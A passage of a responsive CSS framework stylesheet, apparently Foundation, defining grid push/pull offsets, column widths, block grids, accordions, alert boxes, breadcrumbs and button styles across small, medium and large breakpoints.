        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto
    }
    .column.small-centered,
    .columns.small-centered {
        margin-left: auto;
        margin-right: auto;
        float: none
    }
    .column.small-uncentered,
    .columns.small-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0
    }
    .column.small-centered:last-child,
    .columns.small-centered:last-child {
        float: none
    }
    .column.small-uncentered:last-child,
    .columns.small-uncentered:last-child {
        float: left
    }
    .column.small-uncentered.opposite,
    .columns.small-uncentered.opposite {
        float: right
    }
    .row.small-collapse>.column,
    .row.small-collapse>.columns {
        padding-left: 0;
        padding-right: 0
    }
    .row.small-collapse .row {
        margin-left: 0;
        margin-right: 0
    }
    .row.small-uncollapse>.column,
    .row.small-uncollapse>.columns {
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
}

@media only screen and (min-width:40.0625em) {
    .medium-pull-0,
    .medium-pull-1,
    .medium-pull-10,
    .medium-pull-11,
    .medium-pull-2,
    .medium-pull-3,
    .medium-pull-4,
    .medium-pull-5,
    .medium-pull-6,
    .medium-pull-7,
    .medium-pull-8,
    .medium-pull-9,
    .medium-push-0,
    .medium-push-1,
    .medium-push-10,
    .medium-push-11,
    .medium-push-2,
    .medium-push-3,
    .medium-push-4,
    .medium-push-5,
    .medium-push-6,
    .medium-push-7,
    .medium-push-8,
    .medium-push-9,
    .pull-0,
    .pull-1,
    .pull-10,
    .pull-11,
    .pull-2,
    .pull-3,
    .pull-4,
    .pull-5,
    .pull-6,
    .pull-7,
    .pull-8,
    .pull-9,
    .push-0,
    .push-1,
    .push-10,
    .push-11,
    .push-2,
    .push-3,
    .push-4,
    .push-5,
    .push-6,
    .push-7,
    .push-8,
    .push-9 {
        position: relative
    }
    .medium-push-0 {
        left: 0;
        right: auto
    }
    .medium-pull-0 {
        right: 0;
        left: auto
    }
    .medium-push-1 {
        left: 8.33333%;
        right: auto
    }
    .medium-pull-1 {
        right: 8.33333%;
        left: auto
    }
    .medium-push-2 {
        left: 16.66667%;
        right: auto
    }
    .medium-pull-2 {
        right: 16.66667%;
        left: auto
    }
    .medium-push-3 {
        left: 25%;
        right: auto
    }
    .medium-pull-3 {
        right: 25%;
        left: auto
    }
    .medium-push-4 {
        left: 33.33333%;
        right: auto
    }
    .medium-pull-4 {
        right: 33.33333%;
        left: auto
    }
    .medium-push-5 {
        left: 41.66667%;
        right: auto
    }
    .medium-pull-5 {
        right: 41.66667%;
        left: auto
    }
    .medium-push-6 {
        left: 50%;
        right: auto
    }
    .medium-pull-6 {
        right: 50%;
        left: auto
    }
    .medium-push-7 {
        left: 58.33333%;
        right: auto
    }
    .medium-pull-7 {
        right: 58.33333%;
        left: auto
    }
    .medium-push-8 {
        left: 66.66667%;
        right: auto
    }
    .medium-pull-8 {
        right: 66.66667%;
        left: auto
    }
    .medium-push-9 {
        left: 75%;
        right: auto
    }
    .medium-pull-9 {
        right: 75%;
        left: auto
    }
    .medium-push-10 {
        left: 83.33333%;
        right: auto
    }
    .medium-pull-10 {
        right: 83.33333%;
        left: auto
    }
    .medium-push-11 {
        left: 91.66667%;
        right: auto
    }
    .medium-pull-11 {
        right: 91.66667%;
        left: auto
    }
    .column,
    .columns {
        position: relative;
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
    .medium-1 {
        width: 8.33333%
    }
    .medium-2 {
        width: 16.66667%
    }
    .medium-3 {
        width: 25%
    }
    .medium-4 {
        width: 33.33333%
    }
    .medium-5 {
        width: 41.66667%
    }
    .medium-6 {
        width: 50%
    }
    .medium-7 {
        width: 58.33333%
    }
    .medium-8 {
        width: 66.66667%
    }
    .medium-9 {
        width: 75%
    }
    .medium-10 {
        width: 83.33333%
    }
    .medium-11 {
        width: 91.66667%
    }
    .medium-12 {
        width: 100%
    }
    .medium-offset-0 {
        margin-left: 0!important
    }
    .medium-offset-1 {
        margin-left: 8.33333%!important
    }
    .medium-offset-2 {
        margin-left: 16.66667%!important
    }
    .medium-offset-3 {
        margin-left: 25%!important
    }
    .medium-offset-4 {
        margin-left: 33.33333%!important
    }
    .medium-offset-5 {
        margin-left: 41.66667%!important
    }
    .medium-offset-6 {
        margin-left: 50%!important
    }
    .medium-offset-7 {
        margin-left: 58.33333%!important
    }
    .medium-offset-8 {
        margin-left: 66.66667%!important
    }
    .medium-offset-9 {
        margin-left: 75%!important
    }
    .medium-offset-10 {
        margin-left: 83.33333%!important
    }
    .medium-offset-11 {
        margin-left: 91.66667%!important
    }
    .medium-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto
    }
    .column.medium-centered,
    .columns.medium-centered {
        margin-left: auto;
        margin-right: auto;
        float: none
    }
    .column.medium-uncentered,
    .columns.medium-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0
    }
    .column.medium-centered:last-child,
    .columns.medium-centered:last-child {
        float: none
    }
    .column.medium-uncentered:last-child,
    .columns.medium-uncentered:last-child {
        float: left
    }
    .column.medium-uncentered.opposite,
    .columns.medium-uncentered.opposite {
        float: right
    }
    .row.medium-collapse>.column,
    .row.medium-collapse>.columns {
        padding-left: 0;
        padding-right: 0
    }
    .row.medium-collapse .row {
        margin-left: 0;
        margin-right: 0
    }
    .row.medium-uncollapse>.column,
    .row.medium-uncollapse>.columns {
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
    .push-0 {
        left: 0;
        right: auto
    }
    .pull-0 {
        right: 0;
        left: auto
    }
    .push-1 {
        left: 8.33333%;
        right: auto
    }
    .pull-1 {
        right: 8.33333%;
        left: auto
    }
    .push-2 {
        left: 16.66667%;
        right: auto
    }
    .pull-2 {
        right: 16.66667%;
        left: auto
    }
    .push-3 {
        left: 25%;
        right: auto
    }
    .pull-3 {
        right: 25%;
        left: auto
    }
    .push-4 {
        left: 33.33333%;
        right: auto
    }
    .pull-4 {
        right: 33.33333%;
        left: auto
    }
    .push-5 {
        left: 41.66667%;
        right: auto
    }
    .pull-5 {
        right: 41.66667%;
        left: auto
    }
    .push-6 {
        left: 50%;
        right: auto
    }
    .pull-6 {
        right: 50%;
        left: auto
    }
    .push-7 {
        left: 58.33333%;
        right: auto
    }
    .pull-7 {
        right: 58.33333%;
        left: auto
    }
    .push-8 {
        left: 66.66667%;
        right: auto
    }
    .pull-8 {
        right: 66.66667%;
        left: auto
    }
    .push-9 {
        left: 75%;
        right: auto
    }
    .pull-9 {
        right: 75%;
        left: auto
    }
    .push-10 {
        left: 83.33333%;
        right: auto
    }
    .pull-10 {
        right: 83.33333%;
        left: auto
    }
    .push-11 {
        left: 91.66667%;
        right: auto
    }
    .pull-11 {
        right: 91.66667%;
        left: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .large-pull-0,
    .large-pull-1,
    .large-pull-10,
    .large-pull-11,
    .large-pull-2,
    .large-pull-3,
    .large-pull-4,
    .large-pull-5,
    .large-pull-6,
    .large-pull-7,
    .large-pull-8,
    .large-pull-9,
    .large-push-0,
    .large-push-1,
    .large-push-10,
    .large-push-11,
    .large-push-2,
    .large-push-3,
    .large-push-4,
    .large-push-5,
    .large-push-6,
    .large-push-7,
    .large-push-8,
    .large-push-9,
    .pull-0,
    .pull-1,
    .pull-10,
    .pull-11,
    .pull-2,
    .pull-3,
    .pull-4,
    .pull-5,
    .pull-6,
    .pull-7,
    .pull-8,
    .pull-9,
    .push-0,
    .push-1,
    .push-10,
    .push-11,
    .push-2,
    .push-3,
    .push-4,
    .push-5,
    .push-6,
    .push-7,
    .push-8,
    .push-9 {
        position: relative
    }
    .large-push-0 {
        left: 0;
        right: auto
    }
    .large-pull-0 {
        right: 0;
        left: auto
    }
    .large-push-1 {
        left: 8.33333%;
        right: auto
    }
    .large-pull-1 {
        right: 8.33333%;
        left: auto
    }
    .large-push-2 {
        left: 16.66667%;
        right: auto
    }
    .large-pull-2 {
        right: 16.66667%;
        left: auto
    }
    .large-push-3 {
        left: 25%;
        right: auto
    }
    .large-pull-3 {
        right: 25%;
        left: auto
    }
    .large-push-4 {
        left: 33.33333%;
        right: auto
    }
    .large-pull-4 {
        right: 33.33333%;
        left: auto
    }
    .large-push-5 {
        left: 41.66667%;
        right: auto
    }
    .large-pull-5 {
        right: 41.66667%;
        left: auto
    }
    .large-push-6 {
        left: 50%;
        right: auto
    }
    .large-pull-6 {
        right: 50%;
        left: auto
    }
    .large-push-7 {
        left: 58.33333%;
        right: auto
    }
    .large-pull-7 {
        right: 58.33333%;
        left: auto
    }
    .large-push-8 {
        left: 66.66667%;
        right: auto
    }
    .large-pull-8 {
        right: 66.66667%;
        left: auto
    }
    .large-push-9 {
        left: 75%;
        right: auto
    }
    .large-pull-9 {
        right: 75%;
        left: auto
    }
    .large-push-10 {
        left: 83.33333%;
        right: auto
    }
    .large-pull-10 {
        right: 83.33333%;
        left: auto
    }
    .large-push-11 {
        left: 91.66667%;
        right: auto
    }
    .large-pull-11 {
        right: 91.66667%;
        left: auto
    }
    .column,
    .columns {
        position: relative;
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
    .large-1 {
        width: 8.33333%
    }
    .large-2 {
        width: 16.66667%
    }
    .large-3 {
        width: 25%
    }
    .large-4 {
        width: 33.33333%
    }
    .large-5 {
        width: 41.66667%
    }
    .large-6 {
        width: 50%
    }
    .large-7 {
        width: 58.33333%
    }
    .large-8 {
        width: 66.66667%
    }
    .large-9 {
        width: 75%
    }
    .large-10 {
        width: 83.33333%
    }
    .large-11 {
        width: 91.66667%
    }
    .large-12 {
        width: 100%
    }
    .large-offset-0 {
        margin-left: 0!important
    }
    .large-offset-1 {
        margin-left: 8.33333%!important
    }
    .large-offset-2 {
        margin-left: 16.66667%!important
    }
    .large-offset-3 {
        margin-left: 25%!important
    }
    .large-offset-4 {
        margin-left: 33.33333%!important
    }
    .large-offset-5 {
        margin-left: 41.66667%!important
    }
    .large-offset-6 {
        margin-left: 50%!important
    }
    .large-offset-7 {
        margin-left: 58.33333%!important
    }
    .large-offset-8 {
        margin-left: 66.66667%!important
    }
    .large-offset-9 {
        margin-left: 75%!important
    }
    .large-offset-10 {
        margin-left: 83.33333%!important
    }
    .large-offset-11 {
        margin-left: 91.66667%!important
    }
    .large-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto
    }
    .column.large-centered,
    .columns.large-centered {
        margin-left: auto;
        margin-right: auto;
        float: none
    }
    .column.large-uncentered,
    .columns.large-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0
    }
    .column.large-centered:last-child,
    .columns.large-centered:last-child {
        float: none
    }
    .column.large-uncentered:last-child,
    .columns.large-uncentered:last-child {
        float: left
    }
    .column.large-uncentered.opposite,
    .columns.large-uncentered.opposite {
        float: right
    }
    .row.large-collapse>.column,
    .row.large-collapse>.columns {
        padding-left: 0;
        padding-right: 0
    }
    .row.large-collapse .row {
        margin-left: 0;
        margin-right: 0
    }
    .row.large-uncollapse>.column,
    .row.large-uncollapse>.columns {
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
    .push-0 {
        left: 0;
        right: auto
    }
    .pull-0 {
        right: 0;
        left: auto
    }
    .push-1 {
        left: 8.33333%;
        right: auto
    }
    .pull-1 {
        right: 8.33333%;
        left: auto
    }
    .push-2 {
        left: 16.66667%;
        right: auto
    }
    .pull-2 {
        right: 16.66667%;
        left: auto
    }
    .push-3 {
        left: 25%;
        right: auto
    }
    .pull-3 {
        right: 25%;
        left: auto
    }
    .push-4 {
        left: 33.33333%;
        right: auto
    }
    .pull-4 {
        right: 33.33333%;
        left: auto
    }
    .push-5 {
        left: 41.66667%;
        right: auto
    }
    .pull-5 {
        right: 41.66667%;
        left: auto
    }
    .push-6 {
        left: 50%;
        right: auto
    }
    .pull-6 {
        right: 50%;
        left: auto
    }
    .push-7 {
        left: 58.33333%;
        right: auto
    }
    .pull-7 {
        right: 58.33333%;
        left: auto
    }
    .push-8 {
        left: 66.66667%;
        right: auto
    }
    .pull-8 {
        right: 66.66667%;
        left: auto
    }
    .push-9 {
        left: 75%;
        right: auto
    }
    .pull-9 {
        right: 75%;
        left: auto
    }
    .push-10 {
        left: 83.33333%;
        right: auto
    }
    .pull-10 {
        right: 83.33333%;
        left: auto
    }
    .push-11 {
        left: 91.66667%;
        right: auto
    }
    .pull-11 {
        right: 91.66667%;
        left: auto
    }
}

.accordion {
    margin-bottom: 0;
    margin-left: 0
}

.accordion .accordion-navigation,
.accordion dd {
    display: block;
    margin-bottom: 0!important
}

.accordion .accordion-navigation.active>a,
.accordion dd.active>a {
    background: #e8e8e8;
    color: #222
}

.accordion .accordion-navigation>a,
.accordion dd>a {
    background: #EFEFEF;
    color: #222;
    display: block;
    font-size: 1rem;
    padding: 1rem
}

.accordion .accordion-navigation>a:hover,
.accordion dd>a:hover {
    background: #e3e3e3
}

.accordion .accordion-navigation>.content,
.accordion dd>.content {
    display: none;
    padding: .9375rem
}

.accordion .accordion-navigation>.content.active,
.accordion dd>.content.active {
    background: #fff;
    display: block
}

.alert-box {
    display: block;
    font-size: .8125rem;
    margin-bottom: 1.25rem;
    padding: .875rem 1.5rem .875rem .875rem;
    transition: opacity .3s ease-out;
    background-color: #faae5c;
    border-color: #f9972e;
    color: #fff
}

.alert-box .close {
    right: .25rem;
    background: inherit;
    color: #333;
    font-size: 1.375rem;
    line-height: .9;
    margin-top: -.6875rem;
    opacity: .3;
    padding: 0 6px 4px;
    position: absolute;
    top: 50%
}

.alert-box .close:focus,
.alert-box .close:hover {
    opacity: .5
}

.alert-box.radius {
    border-radius: 3px
}

.alert-box.round {
    border-radius: 1000px
}

.alert-box.success {
    background-color: #43AC6A;
    border-color: #3a945b;
    color: #fff
}

.alert-box.alert {
    background-color: #f04124;
    border-color: #de2d0f;
    color: #fff
}

.alert-box.secondary {
    background-color: #e7e7e7;
    border-color: #c7c7c7;
    color: #4f4f4f
}

.alert-box.warning {
    background-color: #f08a24;
    border-color: #de770f;
    color: #fff
}

.alert-box.info {
    background-color: #a0d3e8;
    border-color: #74bfdd;
    color: #4f4f4f
}

.alert-box.alert-close {
    opacity: 0
}

[class*=block-grid-] {
    display: block;
    padding: 0;
    margin: 0 -.625rem
}

[class*=block-grid-]:after,
[class*=block-grid-]:before {
    content: " ";
    display: table
}

[class*=block-grid-]>li {
    display: block;
    float: left;
    height: auto;
    padding: 0 .625rem 1.25rem
}

@media only screen {
    .small-block-grid-1>li {
        list-style: none;
        width: 100%
    }
    .small-block-grid-1>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-1>li:nth-of-type(1n+1) {
        clear: both
    }
    .small-block-grid-2>li {
        list-style: none;
        width: 50%
    }
    .small-block-grid-2>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-2>li:nth-of-type(2n+1) {
        clear: both
    }
    .small-block-grid-3>li {
        list-style: none;
        width: 33.33333%
    }
    .small-block-grid-3>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-3>li:nth-of-type(3n+1) {
        clear: both
    }
    .small-block-grid-4>li {
        list-style: none;
        width: 25%
    }
    .small-block-grid-4>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-4>li:nth-of-type(4n+1) {
        clear: both
    }
    .small-block-grid-5>li {
        list-style: none;
        width: 20%
    }
    .small-block-grid-5>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-5>li:nth-of-type(5n+1) {
        clear: both
    }
    .small-block-grid-6>li {
        list-style: none;
        width: 16.66667%
    }
    .small-block-grid-6>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-6>li:nth-of-type(6n+1) {
        clear: both
    }
    .small-block-grid-7>li {
        list-style: none;
        width: 14.28571%
    }
    .small-block-grid-7>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-7>li:nth-of-type(7n+1) {
        clear: both
    }
    .small-block-grid-8>li {
        list-style: none;
        width: 12.5%
    }
    .small-block-grid-8>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-8>li:nth-of-type(8n+1) {
        clear: both
    }
    .small-block-grid-9>li {
        list-style: none;
        width: 11.11111%
    }
    .small-block-grid-9>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-9>li:nth-of-type(9n+1) {
        clear: both
    }
    .small-block-grid-10>li {
        list-style: none;
        width: 10%
    }
    .small-block-grid-10>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-10>li:nth-of-type(10n+1) {
        clear: both
    }
    .small-block-grid-11>li {
        list-style: none;
        width: 9.09091%
    }
    .small-block-grid-11>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-11>li:nth-of-type(11n+1) {
        clear: both
    }
    .small-block-grid-12>li {
        list-style: none;
        width: 8.33333%
    }
    .small-block-grid-12>li:nth-of-type(1n) {
        clear: none
    }
    .small-block-grid-12>li:nth-of-type(12n+1) {
        clear: both
    }
}

@media only screen and (min-width:40.0625em) {
    .medium-block-grid-1>li {
        list-style: none;
        width: 100%
    }
    .medium-block-grid-1>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-1>li:nth-of-type(1n+1) {
        clear: both
    }
    .medium-block-grid-2>li {
        list-style: none;
        width: 50%
    }
    .medium-block-grid-2>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-2>li:nth-of-type(2n+1) {
        clear: both
    }
    .medium-block-grid-3>li {
        list-style: none;
        width: 33.33333%
    }
    .medium-block-grid-3>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-3>li:nth-of-type(3n+1) {
        clear: both
    }
    .medium-block-grid-4>li {
        list-style: none;
        width: 25%
    }
    .medium-block-grid-4>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-4>li:nth-of-type(4n+1) {
        clear: both
    }
    .medium-block-grid-5>li {
        list-style: none;
        width: 20%
    }
    .medium-block-grid-5>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-5>li:nth-of-type(5n+1) {
        clear: both
    }
    .medium-block-grid-6>li {
        list-style: none;
        width: 16.66667%
    }
    .medium-block-grid-6>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-6>li:nth-of-type(6n+1) {
        clear: both
    }
    .medium-block-grid-7>li {
        list-style: none;
        width: 14.28571%
    }
    .medium-block-grid-7>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-7>li:nth-of-type(7n+1) {
        clear: both
    }
    .medium-block-grid-8>li {
        list-style: none;
        width: 12.5%
    }
    .medium-block-grid-8>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-8>li:nth-of-type(8n+1) {
        clear: both
    }
    .medium-block-grid-9>li {
        list-style: none;
        width: 11.11111%
    }
    .medium-block-grid-9>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-9>li:nth-of-type(9n+1) {
        clear: both
    }
    .medium-block-grid-10>li {
        list-style: none;
        width: 10%
    }
    .medium-block-grid-10>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-10>li:nth-of-type(10n+1) {
        clear: both
    }
    .medium-block-grid-11>li {
        list-style: none;
        width: 9.09091%
    }
    .medium-block-grid-11>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-11>li:nth-of-type(11n+1) {
        clear: both
    }
    .medium-block-grid-12>li {
        list-style: none;
        width: 8.33333%
    }
    .medium-block-grid-12>li:nth-of-type(1n) {
        clear: none
    }
    .medium-block-grid-12>li:nth-of-type(12n+1) {
        clear: both
    }
}

@media only screen and (min-width:64.0625em) {
    .large-block-grid-1>li {
        list-style: none;
        width: 100%
    }
    .large-block-grid-1>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-1>li:nth-of-type(1n+1) {
        clear: both
    }
    .large-block-grid-2>li {
        list-style: none;
        width: 50%
    }
    .large-block-grid-2>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-2>li:nth-of-type(2n+1) {
        clear: both
    }
    .large-block-grid-3>li {
        list-style: none;
        width: 33.33333%
    }
    .large-block-grid-3>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-3>li:nth-of-type(3n+1) {
        clear: both
    }
    .large-block-grid-4>li {
        list-style: none;
        width: 25%
    }
    .large-block-grid-4>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-4>li:nth-of-type(4n+1) {
        clear: both
    }
    .large-block-grid-5>li {
        list-style: none;
        width: 20%
    }
    .large-block-grid-5>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-5>li:nth-of-type(5n+1) {
        clear: both
    }
    .large-block-grid-6>li {
        list-style: none;
        width: 16.66667%
    }
    .large-block-grid-6>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-6>li:nth-of-type(6n+1) {
        clear: both
    }
    .large-block-grid-7>li {
        list-style: none;
        width: 14.28571%
    }
    .large-block-grid-7>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-7>li:nth-of-type(7n+1) {
        clear: both
    }
    .large-block-grid-8>li {
        list-style: none;
        width: 12.5%
    }
    .large-block-grid-8>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-8>li:nth-of-type(8n+1) {
        clear: both
    }
    .large-block-grid-9>li {
        list-style: none;
        width: 11.11111%
    }
    .large-block-grid-9>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-9>li:nth-of-type(9n+1) {
        clear: both
    }
    .large-block-grid-10>li {
        list-style: none;
        width: 10%
    }
    .large-block-grid-10>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-10>li:nth-of-type(10n+1) {
        clear: both
    }
    .large-block-grid-11>li {
        list-style: none;
        width: 9.09091%
    }
    .large-block-grid-11>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-11>li:nth-of-type(11n+1) {
        clear: both
    }
    .large-block-grid-12>li {
        list-style: none;
        width: 8.33333%
    }
    .large-block-grid-12>li:nth-of-type(1n) {
        clear: none
    }
    .large-block-grid-12>li:nth-of-type(12n+1) {
        clear: both
    }
}

.button-bar:after,
.button-group:after,
.clearing-thumbs:after,
.tabs-content:after,
.tabs:after,
[data-clearing]:after {
    clear: both
}

.breadcrumbs {
    display: block;
    list-style: none;
    margin-left: 0;
    padding: .5625rem .875rem;
    background-color: #f4f4f4;
    border-color: #dcdcdc;
    border-radius: 3px
}

.breadcrumbs>* {
    color: #faae5c;
    float: left;
    font-size: .6875rem;
    line-height: .6875rem;
    margin: 0;
    text-transform: uppercase
}

.breadcrumbs>:focus a,
.breadcrumbs>:hover a {
    text-decoration: underline
}

.breadcrumbs>.current:focus,
.breadcrumbs>.current:focus a,
.breadcrumbs>.current:hover,
.breadcrumbs>.current:hover a,
.button,
.label,
.sub-nav dd a,
.sub-nav dt a,
.sub-nav li a,
.vevent abbr,
a,
button {
    text-decoration: none
}

.breadcrumbs>* a {
    color: #faae5c
}

.breadcrumbs>.current,
.breadcrumbs>.current a {
    color: #333;
    cursor: default
}

.breadcrumbs>.unavailable,
.breadcrumbs>.unavailable a {
    color: #999
}

.breadcrumbs>.unavailable a:focus,
.breadcrumbs>.unavailable:focus,
.breadcrumbs>.unavailable:hover,
.breadcrumbs>.unavailable:hover a {
    color: #999;
    cursor: not-allowed;
    text-decoration: none
}

.breadcrumbs>:before {
    color: #aaa;
    content: "/";
    margin: 0 .75rem;
    position: relative;
    top: 1px
}

.breadcrumbs>:first-child:before {
    content: " ";
    margin: 0
}

[aria-label=breadcrumbs] [aria-hidden=true]:after {
    content: "/"
}

.button,
button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 1.25rem;
    position: relative;
    text-align: center;
    display: inline-block;
    padding: 1rem 2rem 1.0625rem;
    font-size: 1rem;
    background-color: #faae5c;
    border-color: #f88d1a;
    color: #fff;
    transition: background-color .3s ease-out
}

p,
select {
    font-family: inherit
}

.button:focus,
.button:hover,
button:focus,
button:hover {
    background-color: #f88d1a;
    color: #fff
}

.button.secondary,
button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333
}

.button.secondary:focus,
.button.secondary:hover,
button.secondary:focus,
button.secondary:hover {
    background-color: #b9b9b9;
    color: #333
}

.button.success,
button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #fff
}

.button.success:focus,
.button.success:hover,
button.success:focus,
button.success:hover {
    background-color: #368a55;
    color: #fff
}

.button.alert,
button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #fff
}

.button.alert:focus,
.button.alert:hover,
button.alert:focus,
button.alert:hover {
    background-color: #cf2a0e;
    color: #fff
}

.button.warning,
button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #fff
}

.button.warning:focus,
.button.warning:hover,
button.warning:focus,
button.warning:hover {
    background-color: #cf6e0e;
    color: #fff
}

.button.info,
button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333
}

.button.info:focus,
.button.info:hover,
button.info:focus,
button.info:hover {
    background-color: #61b6d9;
    color: #fff
}

.button.large,
button.large {
    padding: 1.125rem 2.25rem 1.1875rem;
    font-size: 1.25rem
}

.button.small,
button.small {
    padding: .875rem 1.75rem .9375rem;
    font-size: .8125rem
}

.button.tiny,
button.tiny {
    padding: .625rem 1.25rem .6875rem;
    font-size: .6875rem
}

.button.expand,
button.expand {
    padding: 1rem 1rem 1.0625rem;
    font-size: 1rem;
    width: 100%
}

.button.left-align,
button.left-align {
    text-align: left;
    text-indent: .75rem
}

.button.right-align,
button.right-align {
    text-align: right;
    padding-right: .75rem
}

.button.radius,
button.radius {
    border-radius: 3px
}

.button.round,
button.round {
    border-radius: 1000px
}

.button.disabled,
.button[disabled],
button.disabled,
button[disabled] {
    background-color: #faae5c;
    border-color: #f88d1a;
    color: #fff;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled:focus,
.button.disabled:hover,
.button[disabled]:focus,
.button[disabled]:hover,
button.disabled:focus,
button.disabled:hover,
button[disabled]:focus,
button[disabled]:hover {
    color: #fff;
    background-color: #faae5c
}

.button.disabled.secondary,
.button[disabled].secondary,
button.disabled.secondary,
button[disabled].secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled.secondary:focus,
.button.disabled.secondary:hover,
.button[disabled].secondary:focus,
.button[disabled].secondary:hover,
button.disabled.secondary:focus,
button.disabled.secondary:hover,
button[disabled].secondary:focus,
button[disabled].secondary:hover {
    color: #333;
    background-color: #e7e7e7
}

.button.disabled.success,
.button[disabled].success,
button.disabled.success,
button[disabled].success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #fff;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled.success:focus,
.button.disabled.success:hover,
.button[disabled].success:focus,
.button[disabled].success:hover,
button.disabled.success:focus,
button.disabled.success:hover,
button[disabled].success:focus,
button[disabled].success:hover {
    color: #fff;
    background-color: #43AC6A
}

.button.disabled.alert,
.button[disabled].alert,
button.disabled.alert,
button[disabled].alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #fff;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled.alert:focus,
.button.disabled.alert:hover,
.button[disabled].alert:focus,
.button[disabled].alert:hover,
button.disabled.alert:focus,
button.disabled.alert:hover,
button[disabled].alert:focus,
button[disabled].alert:hover {
    color: #fff;
    background-color: #f04124
}

.button.disabled.warning,
.button[disabled].warning,
button.disabled.warning,
button[disabled].warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #fff;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled.warning:focus,
.button.disabled.warning:hover,
.button[disabled].warning:focus,
.button[disabled].warning:hover,
button.disabled.warning:focus,
button.disabled.warning:hover,
button[disabled].warning:focus,
button[disabled].warning:hover {
    color: #fff;
    background-color: #f08a24
}

.button.disabled.info,
.button[disabled].info,
button.disabled.info,
button[disabled].info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333;
    box-shadow: none;
    cursor: default;
    opacity: .7
}

.button.disabled.info:focus,
.button.disabled.info:hover,
.button[disabled].info:focus,
.button[disabled].info:hover,
button.disabled.info:focus,
button.disabled.info:hover,
button[disabled].info:focus,
button[disabled].info:hover {
    color: #fff;
    background-color: #a0d3e8
}

button::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media only screen and (min-width:40.0625em) {
    .button,
    button {
        display: inline-block
    }
}

.button-group {
    list-style: none;
    margin: 0;
    left: 0
}

.button-group:after,
.button-group:before {
    content: " ";
    display: table
}

.button-group.even-2 li,
.button-group.even-3 li,
.button-group.even-4 li,
.button-group.even-5 li,
.button-group.even-6 li,
.button-group.even-7 li,
.button-group.even-8 li,
.button-group>li {
    display: inline-block;
    margin: 0 -2px
}

.button-group.even-2 li {
    width: 50%
}

.button-group.even-2 li .button,
.button-group.even-2 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-2 li:first-child .button,
.button-group.even-2 li:first-child button {
    border-left: 0
}

.button-group.even-2 li .button,
.button-group.even-2 li button {
    width: 100%
}

.button-group.even-3 li {
    width: 33.33333%
}

.button-group.even-3 li .button,
.button-group.even-3 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-3 li:first-child .button,
.button-group.even-3 li:first-child button {
    border-left: 0
}

.button-group.even-3 li .button,
.button-group.even-3 li button {
    width: 100%
}

.button-group.even-4 li {
    width: 25%
}

.button-group.even-4 li .button,
.button-group.even-4 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-4 li:first-child .button,
.button-group.even-4 li:first-child button {
    border-left: 0
}

